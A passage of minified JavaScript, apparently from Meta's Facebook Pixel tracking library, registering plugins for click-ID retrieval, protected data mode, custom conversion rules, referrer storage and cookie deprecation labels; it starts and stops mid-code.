_,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
